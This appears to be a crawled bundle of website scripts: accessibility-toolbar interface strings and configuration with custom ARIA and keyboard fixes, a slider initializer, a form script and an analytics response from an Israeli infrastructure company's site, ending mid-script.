    "find-text": "What we can find for you? Start typing and we do our best for got needed results",
    "menu-open-toolbar": "open accessibility tool",
    "menu-active-lang": "En",
    "menu-header": "Wordpress-accessibility",
    "menu-options": "Accessibility Tool",
    "menu-bw": "Black\/White",
    "menu-contrast": "Color Contrast",
    "menu-keyboard": "Keyboard Navigation",
    "menu-animation": "No Animation",
    "menu-clear-style": "Clear Styles",
    "menu-font": "Font Size",
    "menu-report-bug": "Feedback",
    "menu-minimize": "Close Accessibility Tool",
    "menu-sr": "Screen reader",
    "menu-opt31": "Small font",
    "menu-opt32": "Medium font",
    "menu-opt33": "Large font",
    "menu-target-link": "Off Target",
    "menu-icon-on": "on",
    "menu-icon-off": "off",
    "menu-opt1-title-active": "Black and white active",
    "menu-opt1-title-non-active": "Black and white non-active",
    "menu-contrast-title-active": "Color Contrast active",
    "menu-contrast-title-non-active": "Color Contrast non-active",
    "menu-screen-title-active": "Screen reader active",
    "menu-screen-title-non-active": "Screen reader non-active",
    "menu-keyboard-title-active": "Keyboard active",
    "menu-keyboard-title-non-active": "Keyboard non-active",
    "menu-animation-title-active": "No Animation active",
    "menu-animation-title-non-active": "No Animation non-active",
    "menu-target-link-underline": "Links Underline",
    "menu-opt31-hidded": "Display small font size, font small size at 100%",
    "menu-opt32-hidded": "Display medium font size, font medium size at 200%",
    "menu-opt33-hidded": "Display large font size, font large size at 300%",
    "text-link-youtube": "press play to start the video",
    "toolbar-ready-text": "The accessibility accommodations are available. Press the Enter key to open the accessibility menu or press Tab to move to the main content on the page. To return to the menu or toolbar, press CTRL + Home, and then follow the instructions.",
    "toolbar-open-text": "The menu is open, you can switch between the options by pressing the Tab key to go forward or Shift + Tab to go back. Press the Enter key to activate the component. The component will be activated and the menu will be closed.",
    "esc-close-text": "The accessibility window has been closed. Please use shortcut keys on the keyboard to proceed with the navigation",
    "keyboard-on": "Keyboard active, the accessibility window has been closed. Please use shortcut keys on the keyboard to proceed with the navigation",
    "toolbar-home-btn-event-text": "Press Tab to go to the beginning of the page or click Enter to go to the accessibility toolbar",
    "report-modal-close": "Close",
    "report-modal-header": "Feedback",
    "report-modal-body": "",
    "report-modal-field-email": "Email",
    "report-modal-field-email-error": "Email is not valid",
    "report-modal-field-description": "Description",
    "report-modal-field-description-error": "Description is required",
    "report-modal-buttons-send": "Send",
    "report-modal-buttons-cancel": "Cancel",
    "text-modal-std-hidden-title": "This link will open a new pop up window",
    "text-modal-close": "Close",
    "text-modal-statement-name": "Accessibility Statement",
    "text-modal-statement-header": "Accessibility Statement",
    "text-modal-after-bug-body": "Thank you very much, we will try to resolve the issue soon.",
    "text-modal-free-accessibility-checker": "Free Accessibility Checker",
    "skip-toolbar-loading": "Loading...",
    "navigator": "Site Navigation",
    "navigator_instruct": "Instructions: use the site map for quick navigation ",
    "navigator_back": "back",
    "navigator_sub": "sub",
    "skip_main_content": "On this page",
    "skip-toolbar-to_toolbar": "Skip to the accessibility menu",
    "skip-toolbar-menu": "Skip to main menu",
    "skip-toolbar-navigator": "Skip to sitemap",
    "skip-toolbar-form": "Skip to form",
    "skip-toolbar-content": "Skip to main content",
    "skip-toolbar-sidebar": "Skip to sidebar",
    "skip-toolbar-footer": "Skip to footer",
    "skip-toolbar-no-name": "No name ",
    "skip-toolbar-aside": "Skip to sidebar ",
    "skip-toolbar-no-name-aside": "No name ",
    "skip-toolbar-header": "Skip to Main Content area ",
    "skip-toolbar-no-name-header": "No name ",
    "skip-toolbar-to_toolbar-title": "Accessibility menu",
    "skip-toolbar-menu-title": "Main menu",
    "skip-toolbar-navigator-title": "Site navigation",
    "skip-toolbar-form-title": "Form",
    "skip-toolbar-content-title": "Main content",
    "skip-toolbar-sidebar-title": "Sidebar",
    "skip-toolbar-footer-title": "Footer",
    "skip-toolbar-no-name-title": "No name ",
    "skip-toolbar-aside-title": "Sidebar ",
    "skip-toolbar-header-title": "Main Content area ",
    "skip-toolbar-form-search": "Skip to search",
    "content-area-description": "This is a content area, please click Enter to open or click Tab to transfer focus to the next element",
    "content-area-named-last-part": ", please click Enter to open or click Tab to transfer focus to the next element",
    "content-area-named-first-part": "This is ",
    "navigator-link-drill": "Click Enter to go to that link, click Tab to go to open a sub-link.",
    "uni-toolbar-form-name-contact": "Contact us",
    "uni-toolbar-form-name-search": "Search",
    "uni-toolbar-site-navigator-close-text": "close",
    "skip-toolbar-click-enter": "Click enter to ",
    "skip-toolbar-click-or-tab": " or tab to ",
    "skip-toolbar-menu-close": "Close Menu",
    "readiable-section-nav": "Navigation section",
    "readiable-section-ul": "List section",
    "pop-up-title": "This site uses popup window and it is now open, your screen reader is focused on it",
    "text-modal-statement-body": "This site (as defined below) uses the Web Accessibility Component Services for users with disabilities called www.purple-lens.com. The accessibility component of www.purple-lens.com allows the site to use the accessibility components that help the site meet the WCAG 2.0 level AA, conducted by the international organization W3C, and comply with the requirements with respect to the Internet section of the Service Accessibility Regulations, and under the manufacturer's restrictions at www.purple-lens.com, Terms of use of www.purple-lens.com We, Menashe Shani and Shlomi Shoshan, the webmasters of www.purple-lens.com (hereinafter: \"the site\" and \"the site owners\", respectively) consider it very important to create an online environment that allows access to the different internet sites for people with disabilities. \r\nWe have developed a website accessibility software for the purpose of complying with local and international laws and regulations, including WCAG 2.0, while removing barriers on various websites for people with disabilities. Below is information on how to achieve the best user experience for the site and an explanation on what the accessibility component of www.purple-lens.com is and how it helps in making the site accessible. You can adjust the viewing settings on the site to meet your individual needs and as a result improve your online experience. For example, you can adjust the color settings and enlarge the display on the site.\r\nWe recommend keeping your browsers up to date. Newer browsers usually provide more display options and make the content more accessible to users. Some of the ways we achieve online accessibility include: Navigating the site using a virtual keyboard that allows surfers to navigate the site through the virtual keyboard. Build web pages in a way that allows you to disable the Cascade Style Sheets (CSS) in your browser or resize the text while controlling the browser if the colors or fonts make it difficult for you to read the content. Creating website pages that allow visually impaired people to navigate the site efficiently by utilities to read the presentation. The WordPress component www.purple-lens.com uses acceptable accessibility features to provide the highest level of accessibility to surfers on this site, which include, among other things, functions for navigation using a keyboard and visual aids that include, high color contrast and tools for viewing black and white, tools for enlarging fonts And blocking flashing lights, etc., all in order to make it easier to read the contents.\r\nDue to conditions beyond our control, there may be times when we will not be able to provide the information in an accessible manner or because certain sections of the sites have not yet been made accessible. We will monitor these cases so that we can provide the appropriate technological solution. If you have difficulty accessing any content or functionality on our site, please contact us via email: info@purple-lens.com. We are always open to make improvements so we can provide you with the best online experience.\r\n",
    "skip-toolbar-top": "Skip to top of the site",
    "skip-toolbar-top-title": "Top",
    "skip-toolbar-sidebar_menu": "Skip to sidebar menu",
    "skip-toolbar-sidebar_menu-title": "Sidebar menu",
    "wp-search-input": "Search input",
    "skip-toolbar-to-cart": "Go to the cart page",
    "uni-toolbar-form-name-calculator": "Calculator form",
    "old-title-price": "Old price",
    "new-title-price": "New price",
    "skip-toolbar-page_beginning": "Page beginning",
    "skip-toolbar-page_beginning-title": "This site is using the accessibility tool, please click Tab to the main content or click F9 to open accessibility tool",
    "opened-tool-page-heading": "This is the top of the site click enter to move to the first element or click Tab to switch to the main content",
    "skip-toolbar-custom_sr-title": "Content area",
    "skip_to_element": "Skip to",
    "menu-virtual-keyboard": "Virtual keyboard",
    "menu-speech-synthesis": "Text reader <span>Best in Chrome</span>",
    "speech-no-voice": "No voice input, please try again",
    "speech-no-microphone": "No microphone found. Please connect a microphone to continue",
    "speech-not-allowed": "Using a microphone is not allowed",
    "speech-recognition-end": "Speech recognition finished",
    "speech-no-data": "No data",
    "speech-not-recognized": "Sorry, speech has not been recognized",
    "speech-not-supported": "Sorry, your browser does not support speech recognition",
    "menu-voice-control": "Voice control <span>Best in Chrome</span>",
    "menu-search-bar-wc": "Activate Buying Mode",
    "menu-search-bar": "Activate Reading Mode",
    "speech-recognition-started": "Speech recognition enabled. You can use your microphone to perform navigation through the site",
    "speech-aborted": "Speech recognition turned off",
    "speech-general-error": "Speech recognition error:",
    "main-icon-alt": "Purple lens icon",
    "alert-text-help": "If you want to close the tip, press Alt+Q. If you need help press Alt+H",
    "uni-toolbar-form-name-footer": "Contact form in footer",
    "toolbar-container-aria-label": 'pluro accessibility toolbar',
    "toolbar-help-aria-label": 'help on pluro Toolbar functionality',
    "menu-help": "Help",
    "help-modal-header": "Available functionality",
    "help-modal-section-hotkeys": "Hotkeys",
    "help-modal-section-hotkeys-open-search": "%openSearchKey% - open search popup",
    "help-modal-section-functionality": "Toolbar functionality",
    "help-modal-section-hotkeys-cart": "%goToCartKey% - go to the cart",
    "help-modal-section-hotkeys-checkout": "%goToCheckoutKey% - go to the checkout",
    "help-modal-section-hotkeys-open-help": "%openHelpKey% - show help popup",
    "help-modal-section-hotkeys-close-help": "%closeHelpKey% - close text helper popup",
    "help-modal-section-hotkeys-payment": "%paymentKey% - initiate payment",
    "help-modal-section-functionality-search": "<strong class=\"uni-no-tabindex\">Search<\/strong> - activate a searching bar",
    "help-modal-section-functionality-screen-reader": "<strong class=\"uni-no-tabindex\">Screen Reader<\/strong> - adapt the site for keyboard navigation",
    "help-modal-section-functionality-monochrome": "<strong class=\"uni-no-tabindex\">Monochrome<\/strong> - show the content in black-and-white mode",
    "help-modal-section-functionality-high-contrast": "<strong class=\"uni-no-tabindex\">High contrast<\/strong> - change the colors on the screen to a specific high contrast theme",
    "help-modal-section-functionality-keyboard": "<strong class=\"uni-no-tabindex\">Keyboard Navigation<\/strong> - adapt the site for keyboard navigation, based on a block-type structure",
    "help-modal-section-functionality-font-up": "<strong class=\"uni-no-tabindex\">Font Up<\/strong> - increase the font size",
    "help-modal-section-functionality-font-down": "<strong class=\"uni-no-tabindex\">Font Down<\/strong> - decrease the font size",
    "help-modal-section-functionality-font-max": "<strong class=\"uni-no-tabindex\">Font max<\/strong> - increase the font size on 300%",
    "help-modal-section-functionality-no-animation": "<strong class=\"uni-no-tabindex\">No animation<\/strong> - disable all animated interface",
    "help-modal-section-functionality-links-underline": "<strong class=\"uni-no-tabindex\">Links Underline<\/strong> - show the clickable text, that redirects to another page",
    "help-modal-section-functionality-virtual-keyboard": "<strong class=\"uni-no-tabindex\">Soft Keyboard<\/strong> - type text with your mouse, using a virtual keyboard instead of a physical one",
    "help-modal-section-functionality-text-reader": "<strong class=\"uni-no-tabindex\">Text reader<\/strong> - convert the on-screen information into speech",
    "help-modal-section-functionality-voice-control": "<strong class=\"uni-no-tabindex\">Voice control<\/strong> - navigate between pages and interact with them, using voice commands \u201cNext\u201d, \u201cBack\u201d and \u201cClick\u201d",
    "help-modal-section-functionality-clear-all": "<strong class=\"uni-no-tabindex\">Clear styles<\/strong> - remove all previously activated features",
    "help-modal-section-functionality-help": "<strong class=\"uni-no-tabindex\">Help<\/strong> - see the list of available hotkeys and voice commands",
    "help-modal-section-voice": "Voice functionality",
    "help-modal-section-voice-next": "%nextWord% - move to the next element on the page",
    "help-modal-section-voice-back": "%backWord% - move to the previous element on the page",
    "help-modal-section-voice-click": "%clickWord% - trigger left click or enter action",
    "help-modal-section-voice-open-tool": "%openToolWord% - open toolbar",
    "help-modal-section-voice-open-search": "%openSearchWord% - open search popup",
    "help-modal-section-voice-virtual-keyboard": "%virtualKeyboardWord% - activate virtual keyboard functionality",
    "help-modal-section-voice-no-animation": "%noAnimationWord% - deny all animations on the page",
    "help-modal-section-voice-links-underline": "%linksUnderlineWord% - underline all links on the page",
    "help-modal-section-voice-screen-reader": "%screenReaderWord% - activate screen reader functionality",
    "help-modal-section-voice-increase-font": "%increaseFontWord% - increase the font size",
    "help-modal-section-voice-largest-font": "%largestFontWord% - increase the font size on 300%",
    "help-modal-section-voice-readable-font": "%readableFontWord% - return font size to normal",
    "help-modal-section-voice-clear-styles": "%clearStylesWord% - remove all previously activated features",
    "help-modal-section-voice-accessibility-statement": "%accessibilityStatementWord% - show accessibility statement popup",
    "help-modal-section-voice-color-contrast": "%colorContrastWord% - change the colors on the screen to a specific high contrast theme",
    "help-modal-section-voice-monochrome": "%monochromeWord% - show the content in black-and-white mode",
    "help-modal-section-voice-text-reader": "%textReaderWord% - convert the on-screen information into speech",
    "help-modal-section-voice-find": "%findWord% - run searching functionality while search popup is opened",
    "help-modal-section-voice-close": "%closeWord% - close search popup",
    "help-modal-section-voice-keyboard": "%keyboardWord% - activate keyboard helper functionality",
    "help-modal-section-hotkeys-filters": "%filtersKey% - go to filters",
    "move-action-failed": "Can not move with voice command. Please use tab or shift+tab keys",
    "help-modal-section-voice-go-cart": "%goToCartWord% - go to the cart",
    "help-modal-section-voice-go-checkout": "%goToCheckoutWord% - go to the checkout",
    "menu-minimize-title": "Close toolbar menu",
    "help-modal-section-voice-help": "%openHelpWord% - open help modal window",
    "help-modal-section-voice-close-help": "%closeHelpWord% - close help modal window",
    "help-modal-close-title": "Close modal window",
    "help-modal-section-hotkeys-move-back": "%moveBackKey% - Move one step back",
    "menu-activate-action": "press enter to activate or deactivate",
    "menu-activate-action-disabled": "only for the paid version",
    "menu-paid-option": "Paid option",
    "menu-no-animation-description": "Clicking on \"No animation\" button causes the page to refresh and animated effects to be blocked",
    "hidden-button-text": "To the accessibility component",
    "hidden-button-description": "To use the accessibility component click enter or click tab to move to the start of the site",
    "read-more-prefix": "Read more about",
    "date-picker-open": "Datepicker is open. You can use arrow keys to select date",
    "logo-accessibility-site-link": "Accessibility toolbar site link",
    "link-open-new-window": "Open in new window",
    "pdf-document-load": "PDF document to download or view, opens in a new window",
    "bottom-icon-text": "This site is certified by Cybertrust",
    "skip-to-accessibility": "Go to accessibility toolbar",
    "skip-to-footer": "Skip to footer",
    "skip-to-menu": "Skip to site menu",
    "skip-to-content": "Skip to main content"
}, "en");


--- FILE ---
content_type: application/javascript
request_url: https://www.electra-infrastructures.co.il/com/slider/default.js?v=34
body_size: 701
content:
$(document).on('postinit',function(){$('.com_slider').each(function(){var slider=$(this);if(slider.attr('data-init')!=undefined)return false;slider.on('init',function(){var setting={arrowsNav:true,loop:true,keyboardNavEnabled:true,controlsInside:true,autoScaleSlider:false,imageScaleMode:'fill',arrowsNavAutoHide:false,controlNavigation:'bullets',thumbsFitInViewport:false,navigateByClick:true,transitionType:'move',globalCaption:false,slidesSpacing:0,addActiveClass:true,allowCSS3:true,youTubeCode:'<iframe src="http://www.youtube.com/embed/%id%?title=0&rel=0&showinfo=0&autoplay=1" frameborder="no"></iframe>',vimeoCode:'<iframe src="http://player.vimeo.com/video/%id%?byline=0&portrait=0&title=0autoplay=1" frameborder="no" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>',};if(slider.data('dir')=='rtl'){slider.children().each(function(){slider.prepend(this);});}
if(slider.data('nav')!='')setting.controlNavigation=slider.data('nav');if(slider.data('arrows')!='')setting.arrows=slider.data('arrows');if(slider.data('autohide')!='')setting.arrowsNavAutoHide=slider.data('autohide');if(slider.data('transition')!='')setting.transitionType=slider.data('transition');if(slider.data('imagescalemode')!='')setting.imageScaleMode=slider.data('imagescalemode');if(slider.data('width')!=''&&slider.data('height')!=''){setting.autoScaleSlider=true;setting.autoScaleSliderWidth=slider.data('width');setting.autoScaleSliderHeight=slider.data('height');}else{setting.autoHeight=true;}
if(slider.data('autoplay')!='')setting.autoPlay={enabled:true};if(slider.data('speed')!='')setting.transitionSpeed=slider.data('speed');if(slider.data('delay')!=''){if(setting.autoPlay==undefined)setting.autoPlay={};setting.autoPlay.pauseOnHover=false;setting.autoPlay.delay=slider.data('delay');setting.autoPlay.enabled=true;}
if(slider.data('fullscreen')==true){setting.fullscreen={enabled:true,nativeFS:false};}
if(slider.children().length=='1')
setting.controlNavigation='none';if(slider.data('dir')=='rtl'){setting.startSlideId=99999;if(setting.autoPlay!=undefined)setting.autoPlay.revere=true;}
slider.royalSlider(setting);if(slider.data('prepend')!=''){if($(slider.data('prepend')).length>0){$(slider.data('prepend')).prependTo(slider)}}
if(slider.data('append')!=''){if($(slider.data('append')).length>0){$(slider.data('append')).appendTo(slider)}}
if($('html').hasClass('no-touch')){var eventname='click';}else{var eventname='touchstart';}
$('.slide_next').on(eventname,function(){slider.data('royalSlider').next();});$('.slide_prev').on(eventname,function(){slider.data('royalSlider').prev();});});slider.trigger('init');slider.on('refresh',function(){slider.data('royalSlider').destroy();slider.trigger('init');});slider.attr('data-init','true');});});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=369089571&t=pageview&_s=1&dl=https%3A%2F%2Fwww.electra-infrastructures.co.il%2Fen%2Fprojects%2Fnorth_raanana_interchange&ul=en-us%40posix&dt=North%20Raanana%20Interchange&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1635685891&gjid=413446616&cid=2137799870.1762136264&tid=UA-549516-49&_gid=2064379842.1762136264&_r=1&_slc=1&z=277037124
body_size: -456
content:
2,cG-P6GPEY8461

--- FILE ---
content_type: application/javascript
request_url: https://www.electra-infrastructures.co.il/tpl/website/js/form/script.js?v=34
body_size: 155
content:
$('label.checkbox-fa i').wrap('<a href="javascript:void(0);" onclick="$(this).parent().trigger(\'click\');"></a>');$('label.checkbox-fa input').on('change',function(){var input=$(this);var obj=input.closest('label.checkbox-fa');var icon=obj.find('i.fa');if(input.is(':checked')){icon.removeClass(icon.data('unchecked'));icon.addClass(icon.data('checked'));}else{icon.removeClass(icon.data('checked'));icon.addClass(icon.data('unchecked'));}}).trigger('change');$('.submit').each(function(){var obj=$(this);if(obj.attr('data-html')==undefined)obj.attr('data-html',obj.html());if(obj.attr('data-loading')==undefined)obj.attr('data-loading','<i class="fa fa-refresh fa-spin"></i>');var html=obj.attr('data-html');var loading=obj.attr('data-loading');obj.on("start",function(){obj.html(loading);});obj.on("stop",function(){obj.html(html);});});$('form.validate').validate();function changeMe(sel){sel.style.color="#000";}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://purple-lens.com/unitoolbar.class.js?v=1762136264482&l=he
body_size: 181474
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":"https:\/\/my.pluro.ai\/app\/uploads\/2024\/09\/logonegishut-nontransparent-blue-left.png","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"on","additional_css":".hiddenText {\n    position: absolute;\n    font-size: 0px;\n    width: 1px;\n    height: 1px;\n    padding: 0;\n    overflow: unset;\n    border: 0;\n    clip: rect(0 0 0 0);\n}\n.padding_db_v a[href=\"en\/about_us\/about_the_company\"],\n.padding_db_v a[href=\"\/\u05e2\u05dc_\u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\/\u05de\u05d9_\u05d0\u05e0\u05d7\u05e0\u05d5\"]:focus  button{\n     border: 2px dashed red;\n}\n.projects_box_focus:focus button{\n     border: 3px dashed red;\n}\n.show.overflow_h:focus {\n     border: 4px dashed red;\n}\nbody.acc-contrast .tab_content img {\n    background: none !important;\n}\n.acc-contrast .mod_mainpage_video_logo,\n.acc-contrast .border_angle_light_gray_b,\n.acc-contrast .border_angle_blue_o_r,\n.acc-contrast .slide_txt_wrap,\n.acc-contrast .slide_txt_wrap div,\n.acc-contrast .slide_txt_wrap h2,\nbody.acc-contrast .royalSlider a:hover,\nbody.acc-contrast .royalSlider a:hover h2,\nbody.acc-contrast .royalSlider a:hover div,\n.acc-contrast .rsArrow,\n.acc-contrast .rsNav,\n.acc-contrast .rsNavItem{\n  background: none !important;\n  background-color: transparent !important;\n}\n.acc-contrast .rsDefault.rsHor .rsArrowRight .rsArrowIcn{\n  background-position: -120px -78px !important;\n}\n.acc-contrast .rsDefault.rsHor .rsArrowLeft .rsArrowIcn {\n  background-position: -100px -39px !important;\n}\n.acc-contrast .rsDefault .rsArrowIcn {\n  background: url('https:\/\/www.electra.co.il\/com\/slider\/assets\/skins\/default\/arrow_new.png') !important;\n}\nbody.acc-contrast :not(:empty) button.slick-prev, body.acc-contrast :not(:empty) button.slick-next { width: 30px; height: 30px } body.acc-contrast :not(:empty) button.slick-prev:before, body.acc-contrast :not(:empty) button.slick-next:before { background: url(\"https:\/\/www.electra-security.co.il\/com\/carousel\/assets\/css\/arrow_new.png\") !important; } body.acc-contrast :not(:empty) button.slick-prev:before { background-position: -100px -39px !important; } body.acc-contrast :not(:empty) button.slick-next:before { background-position: -70px -39px !important; }","additional_js":"var $ = jQuery;\n$('.activity_list.selected a').attr('role', 'presentation');\n\/\/heading\n\/\/ if ($('body').find('h1:not(\".hide\")').length === 0) {\n\/\/   $('h2:first').before('<h1 class=\"hiddenText\">\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05ea\u05e9\u05ea\u05d9\u05d5\u05ea<\/h1>');\n\/\/ }\n$('h3.show.center.color').removeAttr('alt');\n$('.margin_v .child_title.fs3').attr({\n  'role': 'heading',\n  'aria-level': '2'\n});\n$('.strip_bg .page_childs h2').attr('aria-level', '3');\n\/\/https:\/\/www.electra-infrastructures.co.il\/%D7%90%D7%95%D7%93%D7%95%D7%AA\/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA_%D7%90%D7%99%D7%9B%D7%95%D7%AA\n$('h2.line_height_hf_db').attr('role', 'presentation');\n\/\/https:\/\/www.electra-infrastructures.co.il\/%D7%AA%D7%97%D7%95%D7%9E%D7%99_%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA\/%D7%9E%D7%A0%D7%94%D7%95%D7%A8\n$('#page-main h3').attr('aria-level', '2');\n\/\/focus\n$('img.logo_footer').removeAttr('tabindex');\n\/\/description\n$('.com_breadcrumbs li:last a').attr('aria-current', 'page');\n$('[data-node-item=\"291\"] img.show').attr('alt', function() {\n  return $(this).attr('alt') + ' ' + $(this).parents('[data-node-item=\"291\"]').find(\n    '[data-node-item=\"294\"]').text();\n});\n$('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('title', function() {\n  return $(this).text() + ' ' + $(this).prev('strong').text();\n});\n$('a[href*=\"facebook\"]').attr('aria-label', '\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4');\n$('a[href*=\"twitter\"]').attr('aria-label', '\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4');\n$('a[href*=\"tel\"] , a[href*=\"mail\"]').removeAttr('aria-label');\n$('.sp_nav.lang_nav a').attr({\n  'title': 'Over to the English site',\n  'lang': 'en'\n});\n$('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('aria-label', (() => {\n  return $(this).text() + ' ' + $(this).prev('strong').text();\n}));\n$('header .logo_wrap a').attr('title', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05ea\u05e9\u05ea\u05d9\u05d5\u05ea consider it done - \u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea');\n$('.header.has_hmbrgr.sp_ltr.show_hmbrgr img.logo_wrap').attr('alt', '');\n$('.mod_activity_simple .com_tabs .img_icon img').attr('alt', '');\n$('a.search_btn').attr({\n  'role': 'button',\n  'title': '\u05d7\u05d9\u05e4\u05d5\u05e9',\n  'tabindex': '0'\n});\n$('img.logo_footer').attr('alt', '\u05dc\u05d5\u05d2\u05d5 \u05d7\u05d1\u05e8\u05ea \u05d1\u05ea \u05e9\u05dc \u05e7\u05d1\u05d5\u05e6\u05ea \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4');\n$('a.show img').attr('alt', '');\n$('.inline.padding_hf a').attr('aria-label', '\u05de\u05e7\u05d1\u05d5\u05e6\u05ea \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 consider it done \u05dc\u05d5\u05d2\u05d5');\n$('.inline.padding_hf a img.icon.electra_logo').attr('alt', ' ');\n\n$('.rsArrowWrap.background_2 .slide_next.up_2').attr({\n  'role': 'button',\n  'aria-label': '\u05d4\u05d1\u05d0'\n});\n$('.rsArrowWrap.background_2 .slide_prev.down_2').attr({\n  'role': 'button',\n  'aria-label': '\u05d4\u05e7\u05d5\u05d3\u05dd'\n});\n\/\/ $('.royalSlider.rsCastom.com_slider.rsHor.rsFade .rsContent img').attr({\n\/\/   'role': 'button',\n\/\/   'aria-label': function() {\n\/\/     return $(this).attr('alt') + ' \u05ea\u05de\u05d5\u05e0\u05d4 \u05de\u05ea\u05d7\u05dc\u05e4\u05ea ';\n\/\/   }\n\/\/ });\n\n$('.page_childs.margin_db_t img').attr('alt', function() {\n  return $(this).parents('a').find('div.margin_t.margin_hf_b').find('h2').text() + ' ' + $(this).parents(\n    'a').find('div.child_desc').find('div').text();\n});\n\/\/table\n$('table tbody tr:first td').attr('role', 'columnheader');\n\/\/remove\n$('.main_nav .ls_padding_hf_h.padding_hf_h.selected').attr('aria-current', 'page');\n$('a.show img').removeAttr('aria-label');\n$('a.show').removeAttr('title');\n$('.main_nav .ls_padding_hf_h.padding_hf_h:not(\".has_childs\")').removeAttr('aria-expanded');\n$('.has_childs .nav_sub').removeAttr('aria-label');\n$('.slick-track').removeAttr('role');\n$('.strip_bg .page_childs ul').attr('role', 'presentation');\n\/\/ $('.strip_bg .page_childs ul li').attr({'role':'presentation','aria-hidden':'false'});\n\/\/ $('.strip_bg .page_childs ul li a').attr('tabindex','0');\n\n\/\/event\n$('.show.projects_box_focus').on('focus', function() {\n  setTimeout(() => {\n    $(this).mouseover();\n  }, 700);\n});\n\/\/\/\/\/\/10.11.24\n\/\/\/\/\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea\n$('.header.has_hmbrgr.sp_ltr.show_hmbrgr .com_accessibility_accesskey').attr({\n  'tabindex': '-1',\n  'aria-hidden': 'true'\n})\n$('.padding_db_v a[href=\"en\/about_us\/about_the_company\"],.padding_db_v a[href=\"\/\u05e2\u05dc_\u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\/\u05de\u05d9_\u05d0\u05e0\u05d7\u05e0\u05d5\"]').attr(\n  'aria-label',\n  function() {\n    return $(this).prev().prev().text() + ' ' + $(this).text()\n  }).removeAttr('title').find('button').attr('role', 'presentation').attr('tabindex', '-1')\n\n$('.tab_content .button.blue').attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).prev().prev().find('h2').text()\n}).removeAttr('title')\n$('a.show .margin_t button').attr({\n  'tabindex': '-1',\n  'role': 'presentation'\n})\n$('.rsContainer a').attr({\n  'tabindex': '-1',\n  'role': 'presentation'\n});\n$('.rsArrowIcn').attr('aria-label', function() {\n  return $(this).attr('title');\n}).removeAttr('title').attr('role', 'button')\n\/\/\/\u05ea\u05e4\u05e8\u05d9\u05d8\n$('.com_nav li').removeAttr('aria-expanded').children('a').removeAttr('aria-expanded').next().find('a')\n  .removeAttr('aria-expanded');\n$('.com_nav li.has_childs').children('a').attr('aria-expanded', 'true')\n\/\/ esc-\u05d1\u05e1\u05d2\u05d9\u05e8\u05ea \u05e4\u05d5\u05e4 \u05d0\u05e4 \u05e2\u05dd \u05de\u05e7\u05e9\n$('.com_nav li.has_childs').children('a').on('keydown', function(e) {\n  if (e.which == 27) {\n    $('#hmbrgr').click().focus()\n  }\n}).next().find('a').on('keydown', function(e) {\n  if (e.which == 27) {\n    if ($(this).text() == $('.com_nav li.has_childs').children('a').next().find('a').eq(-1).text()) {\n      $('#hmbrgr').click().focus()\n    } else {\n      $(this).closest('.nav_sub').prev().closest('li').next().children('a').focus()\n\n    }\n  }\n})\nif (document.URL.search('\/en') != -1) {\n  $('.sp_nav a').attr('aria-label', function() {\n    return 'Language selection Hebrew \u05e2\u05d1'\n  }).removeAttr('title')\n  $('.search input').next('button').attr('aria-label', 'search')\n} else {\n  $('.sp_nav a').attr('aria-label', function() {\n    return ' \u05d1\u05d7\u05e8 \u05e9\u05e4\u05d4 \u05d0\u05e0\u05d2\u05dc\u05d9\u05ea' + '' + $(this).find('span').eq(0).text()\n  }).removeAttr('title');\n  $('.search input').next('button').attr('aria-label', '\u05d7\u05d9\u05e4\u05d5\u05e9')\n\n};\n$('a.search_btn').attr('aria-label', function() {\n  return $(this).attr('title');\n}).removeAttr('title');\n$('.search input').on('keydown', function(e) {\n  let $this = $(this)\n  if (e.which == 9 && !e.shiftKey) {\n    setTimeout(function() {\n      $this.closest('.search').removeAttr('style')\n      $this.next('button').focus()\n    }, 650)\n\n  }\n})\n$('.search input').next('button').on('keydown', function(e) {\n  let $this = $(this)\n  if (e.which == 9 && !e.shiftKey) {\n    $this.closest('.search').attr('style', 'display: none;')\n  }\n})\n$('.img_position_wrap').children('a').attr({\n  'tabindex': '-1',\n  'role': 'presentation'\n})\n$('.royalSlider.rsDefault').removeAttr('tabindex')\n$('.img_position_wrap').children('a').find('button').attr('role', 'link').attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).parent().prev().prev().text()\n})\n$('.slick-list.draggable .slick-track').attr({\n  'role': 'list',\n  'aria-labelledby': 'slick-track55'\n}).find('li').removeAttr('role').attr('role', 'listitem')\n$('.slick-list.draggable .slick-track').closest('ul').attr('role', 'presentation').prev().find('h2').attr('id',\n  'slick-track55')\n\/\/\/\/\u05ea\u05d0\u05d5\u05e8 \u05dc\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5\nsetTimeout(() => {\n\n  $('a img[src*=\"1684245712522-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 BILDING \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  